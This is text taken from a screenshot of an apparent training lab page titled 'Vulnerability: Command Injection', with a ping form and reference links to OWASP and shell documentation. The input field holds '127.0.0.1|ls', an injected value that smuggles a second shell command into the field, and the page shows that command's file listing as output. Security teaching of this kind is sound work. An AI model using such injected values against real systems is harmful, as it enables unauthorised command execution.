 Vulnerability: Command Injection
Ping a device
Enter an IP address: 127.0.0.1|ls Submit
help
index.php
source
More Information
https://www.scribd.com/doc/2530476/Php-Endangers-Remote-Code-Execution
http://www.ss64.com/bash/
http://www.ss64.com/nt/
https://owasp.org/www-community/attacks/Command_Injection